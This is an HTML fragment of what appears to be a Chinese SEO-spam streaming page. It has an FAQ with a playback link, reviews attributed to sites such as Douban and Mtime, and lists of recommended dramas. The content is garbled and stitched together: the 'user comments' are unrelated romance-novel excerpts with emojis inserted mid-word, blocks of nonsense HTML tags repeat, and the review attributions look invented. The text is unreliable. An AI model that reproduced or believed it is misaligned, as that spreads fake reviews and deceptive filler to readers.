#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p></span>
			</div>			
		</div>			
	</div>
</div>				
	<script type="text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	</script>
<!-- 播放地址-->
	<div class="a8d1494a stui-pannel clearfix" id="desc">
			<div class="a8d1494a stui-pannel__head clearfix">
			<h3 class="title"><img src="/statics/icon/icon_6.png"/>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》常见问题</h3></div>
			<div class="a8d1494a stui-content__desc col-pd clearfix">
			<p><b>1、请问哪个平台可以免费在线观看《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》?</b></p>
		<p><a href="/">悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看</a>网友：在线观看地址：http://www.sdjiaxinjx.com/bofang/index-1-1.html</p>
			<p><b>2、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些演员主演的？</b></p><p>网友：主演有马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#0</p>
			<p><b>3、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》是什么时候上映/什么时候开播的？</b></p><p>网友：2025年，详细日期也可以去<a href="https://baike.baidu.com/" rel="nofollow">百度百科</a>查询。</p>
			<p><b>4、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》如果播放卡顿怎么办？</b></p><p><a href="https://tieba.baidu.com/index.html" rel="nofollow">百度贴吧</a>网友：播放页面卡顿可以刷新网页或者更换播放源。<br></p>
			<p><b>5、手机版免费在线点播《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些网站还有资源？</b></p><p>网友：<a href="https://www.mgtv.com/" rel="nofollow">芒果TV</a>、<a href="https://www.iqiyi.com/" rel="nofollow">爱奇艺</a>、<a href="https://www.youku.com/" rel="nofollow">优酷视频</a><a href="http://v.baidu.com/" rel="nofollow">百度视频</a></p>
			<p><b>6、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》的评价：</b></p>
			<p><a href="http://www.mtime.com/" rel="nofollow">Mtime时光网</a>网友：比第一部好看，剧情不磨叽了，主要角色不拖后腿。第一次看到&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;直接就爱了。&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;剧情懂得扬长避短，让声音做主角。省去没人想看的废话，省去没人想看的感情戏，一切以场景为中心来设计，而每个场景又都以声音为中心，咋呼、轻响、寂静形成节奏，然后一秒钟不多待就出字幕。很少有音效师能感觉自己这么核心吧？</p>
			<p><a href="http://v.baidu.com/" rel="nofollow">百度视频</a>网友:电影前的回忆闪回让观众们完美过渡 没看过前作的朋友也毫无压力 相比第一部演员有所升级</p>
			<p><a href="https://movie.douban.com/" rel="nofollow">豆瓣电影</a>网友：《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》感太割裂了，一边频频被视觉设计上的创意惊艳到，一边又不知道导演在吃力地表达什么！首先要说明一点，抛开所有片外因素，这部片子我看得很爽。</p>
			</div></div>
			<!-- 常见问题-->
	<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">猜你喜欢</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li>
					<li><a href="#year" data-toggle="tab">同年份</a></li>
					</ul>
			</div>																		
		</div>
		<div class="a8d1494a tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/movie/ryyusRwNGsq.asp" title="&#35199;&#38376;&#24198;&#19982;&#28504;&#37329;&#33714;" style="background: url(/data/img/b4f5a45202466cb612c5b1071753a619_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/movie/ryyusRwNGsq.asp" title="&#35199;&#38376;&#24198;&#19982;&#28504;&#37329;&#33714;">&#35199;&#38376;&#24198;&#19982;&#28504;&#37329;&#33714;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：成龙,约翰·塞纳,皮鲁·埃斯贝克,王振威,阿马迪厄斯·塞拉菲尼,侯明昊,龚俊,马丽,迈克尔·寇特斯,马心瑞,瑞玛·席丹,杰古,蒂姆·曼,蒋雯丽,陈靖可,徐佳,尼基塔·罗岑科,马文·布韦,马铁摩,凯尔·夏皮罗,火线,巴萨姆·哈亚提,勃小龙,Max,Huang,Rachael,Holoway,Nadine,Leon,Gobet,Lee,Huang</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/detail/5IYzn9m7aN2.doc" title="&#26263;&#40657;&#20043;&#29233;" style="background: url(/data/img/aa9471b5ac31883a22d02483495ba620_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/detail/5IYzn9m7aN2.doc" title="&#26263;&#40657;&#20043;&#29233;">&#26263;&#40657;&#20043;&#29233;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：斯蒂夫·古根伯格,克里斯塔尔·伯纳德,多米尼克·斯科特·凯伊,托马斯·卡拉布罗,阿尔明·谢摩尔曼,Sebastian,Tillinger,温迪·布劳恩,Mackenzie,Fitzgerald,Kelley,Hazen,科迪艾伦斯,Robin,Shorr,John,Wheeler,Taffy,Wallace,Samantha,Bennett,Ashlynn,Bernard</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/drama/hIbsEWtbf9u.html" title="&#34276;&#21407;&#29233;" style="background: url(/data/img/6782006e40c961d39753d13824e4cb84_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第12集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/drama/hIbsEWtbf9u.html" title="&#34276;&#21407;&#29233;">&#34276;&#21407;&#29233;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：林黛,赵雷,胡金铨,杨志卿,朱少泉</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/lNbntlGN.asp" title="&#20170;&#22812;&#26080;&#20154;&#20837;&#30561;&#20813;&#36153;&#23436;&#25972;&#29256;" style="background: url(/data/img/b2c93b9548324dbeda0187ebb7406408_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">第5集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/lNbntlGN.asp" title="&#20170;&#22812;&#26080;&#20154;&#20837;&#30561;&#20813;&#36153;&#23436;&#25972;&#29256;">&#20170;&#22812;&#26080;&#20154;&#20837;&#30561;&#20813;&#36153;&#23436;&#25972;&#29256;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：Mobeen,Azhar</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/pHMnVYjuqnxW4.html" title="&#103;&#111;&#103;&#111;&#20154;&#20307;&#71;&#79;&#71;&#79;&#35199;&#35199;&#22823;&#23610;&#24230;&#39640;&#28165;" style="background: url(/data/img/d3dde1b584e414a41c535b8f925387acbba07b46_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第40集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/pHMnVYjuqnxW4.html" title="&#103;&#111;&#103;&#111;&#20154;&#20307;&#71;&#79;&#71;&#79;&#35199;&#35199;&#22823;&#23610;&#24230;&#39640;&#28165;">&#103;&#111;&#103;&#111;&#20154;&#20307;&#71;&#79;&#71;&#79;&#35199;&#35199;&#22823;&#23610;&#24230;&#39640;&#28165;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：郎成芬,杨瑞卿,武韬,靳惠心</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/20260125/Z049pnfFpCCmV.htm" title="&#38646;&#19971;&#30452;&#25773;" style="background: url(/data/img/9afcb359bf122b8a248f28bc93e943cb9b4c91be_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第60集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/20260125/Z049pnfFpCCmV.htm" title="&#38646;&#19971;&#30452;&#25773;">&#38646;&#19971;&#30452;&#25773;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：付赫安琪,王略涛</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/eknEX2U6.asp" title="&#21710;&#21606;&#21483;&#29240;&#29240;&#21483;&#29241;&#21483;&#20146;&#29241;" style="background: url(/data/img/2d78d9d6c25dc133e16e207fe84d052f_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">第43集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/eknEX2U6.asp" title="&#21710;&#21606;&#21483;&#29240;&#29240;&#21483;&#29241;&#21483;&#20146;&#29241;">&#21710;&#21606;&#21483;&#29240;&#29240;&#21483;&#29241;&#21483;&#20146;&#29241;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：范楚绒,洪海天,李晔,谭满堂</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/EJ8k0iYXK.asp" title="&#27873;&#22312;&#25105;&#23478;&#30340;&#36771;&#22969;&#21516;&#24847;" style="background: url(/data/img/f266268223af7432acdc4484c319062fe5c51c9f_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第52集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/EJ8k0iYXK.asp" title="&#27873;&#22312;&#25105;&#23478;&#30340;&#36771;&#22969;&#21516;&#24847;">&#27873;&#22312;&#25105;&#23478;&#30340;&#36771;&#22969;&#21516;&#24847;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：克林特·伊斯特伍德,派翠西娅·克拉克森,连姆·尼森,Evan,C.,Kim,大卫·亨特,迈克尔·柯里,金·凯瑞</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/TN1UbqYyYUCGH.asp" title="&#19968;&#20010;&#22899;&#20154;&#30340;&#21490;&#35799;" style="background: url(/data/img/670ce4bd7c1cbda233e24df7a618e34bf9adff3f_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/TN1UbqYyYUCGH.asp" title="&#19968;&#20010;&#22899;&#20154;&#30340;&#21490;&#35799;">&#19968;&#20010;&#22899;&#20154;&#30340;&#21490;&#35799;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：Eugene,Levy,Bug,Hall,Kevin,M.,Horton,Brandon,Hardesty,Beth,Behrs,Melanie,Papalia</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/drama/w26pLJYX6X.asp" title="&#33457;&#24320;&#26377;&#26102;&#39059;&#38753;&#26080;&#22768;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;" style="background: url(/data/img/5ec9d713289d65c51d37bdf1056c773a4211ceac_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第30集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/drama/w26pLJYX6X.asp" title="&#33457;&#24320;&#26377;&#26102;&#39059;&#38753;&#26080;&#22768;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;">&#33457;&#24320;&#26377;&#26102;&#39059;&#38753;&#26080;&#22768;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：美野真琴,岸野萌圆,泽木美伊子,麻生兔</p>	</div>
			</div>										
			</li>
					</ul>
		<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/1491.html" title="悬案解码" style="background: url(/upload/vod/20251118-2/ee538319d026159aabd1f17b8bfe65e0.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第9集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/1491.html" title="悬案解码">悬案解码</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：马修·古迪,克洛伊·皮里,杰米·西弗斯,马克·博纳尔,亚力克桑杰·麦沃洛夫,Leah Byrne,凯特·迪基,雪莉·亨德森,凯莉·麦克唐纳,Tom Billett,凯·亚历山大,亚力克·纽曼,金·艾伦,阿伦·多查德,Catriona Stirling,Paul Ellard,James Macnaughton,Nicholas Ellard,Coseama Cook,Nolan Willis,帕特里克·肯尼迪</p>	</div>
			</div>										
			</li>
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/583.html" title="幽镇异校" style="background: url(/upload/vod/20251118-1/5d9c16ee719527ffd99b9e947493b919.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第8集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/583.html" title="幽镇异校">幽镇异校</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：梅·马丁,托妮·科莱特,帕特里克·J·亚当斯,莎拉·加顿,阿利维亚·阿林·林德,布兰顿·杰·麦克拉伦,派崔克·盖勒,祖舒华·克洛斯,Tricia Black,约翰·丹尼尔,Sydney Topliffe,Feaven Abera,Isolde Ardies,Elizabeth Adams,Erik Junnola,Milton Torres Lara,卡罗林纳·巴特察克,米歇尔·诺尔顿,盖奇·芒罗,小唐纳德·麦克莱恩</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
						</ul>
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5708.html" title="程轻许" style="background: url(/upload/vod/20251119-4/53a28b2b68dd927cf2f1af3695010b0d.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5708.html" title="程轻许">程轻许</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱" style="background: url(/upload/vod/20251119-4/47285417ffde0fc2b3a8e102e4ff05f8.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱">鉴宝赌石，双眼变异开始搞钱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5706.html" title="不好我的奴才他也要登基了" style="background: url(/upload/vod/20251119-4/1f600788a3d20591a39a932c605f2f1b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5706.html" title="不好我的奴才他也要登基了">不好我的奴才他也要登基了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑" style="background: url(/upload/vod/20251119-4/62ef5acc1dc6703120080a6df1a87c9b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑">我就摆个摊女神怎么追着跑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5704.html" title="逃回现代后暴君追来了" style="background: url(/upload/vod/20251119-4/56ecb3eecd7509cfae8c4b300c54cb20.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5704.html" title="逃回现代后暴君追来了">逃回现代后暴君追来了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了" style="background: url(/upload/vod/20251119-4/1daae2d1fd2dcd5a37080fe83883e07b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了">妄爷夫人她马甲又掉了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5702.html" title="上京春赋" style="background: url(/upload/vod/20251119-4/b1ad93af3a6a4d883c179166bbcbe4ae.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5702.html" title="上京春赋">上京春赋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5701.html" title="日益妄想" style="background: url(/upload/vod/20251119-4/6a2c93441f22ba3b8ea760d190e725a6.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5701.html" title="日益妄想">日益妄想</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5700.html" title="红颜风华录" style="background: url(/upload/vod/20251119-4/9872e099d140416986c8f3a8e3510387.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5700.html" title="红颜风华录">红颜风华录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5699.html" title="混世四宝" style="background: url(/upload/vod/20251119-4/347008d75ae05594157782a5e6e4c634.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5699.html" title="混世四宝">混世四宝</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
							</ul>
	</div>	
	</div>						
</div><!-- 猜你喜欢-->	
	
				<div class="a8d1494a stui-pannel stui-pannel-bg clearfix">
					<div class="a8d1494a stui-pannel-box clearfix">
						<div class="a8d1494a stui-pannel_bd clearfix">
							<div class="a8d1494a stui-pannel_hd">
								<div class="a8d1494a stui-pannel__head active bottom-line clearfix">
									<h3 class="title">
										<img src="/statics/icon/icon_30.png"/>
										&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;影片的精彩影评
									</h3>						
								</div>																		
							</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
							<div class="a8d1494a stui-pannel_bd">
								<div class="a8d1494a comment-list">
                    <ul id="comment-list">
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/6.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>15分钟前</span></div>
                                        <div class="a8d1494a text">张采萱伸手一指最近那条，她们带着孩子本就走得慢，村里又没有认识的人，一般都是走那条(🏢)最近的。
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>30分钟前</span></div>
                                        <div class="a8d1494a text"><p class="da">宋嘉兮一愣(🐍)，脑袋飞速的转着，等想明白余(💣)奕说这话的意思后，宋嘉兮道：不用了，这是我男朋友，他会送我回家的。说完后，宋(🏂)嘉兮也没理会身后那群人的(🏾)目光，直接扯着蒋慕沉便走出了电影院。</p></div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>40分钟前</span></div>
                                        <div class="a8d1494a text">细(🤡)白的胳膊软软地贴在他颈间，傅瑾南一顿。</div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>55分钟前</span></div>
                                        <div class="a8d1494a text">这一刻，他仿佛分(🏼)不清是梦境还是现实(🚗)，他只知道，此刻自己怀中抱着的，就是那个他思念到肝肠寸断的(♊)女人！</div>
                                </div>
                        </li>
                        <li>
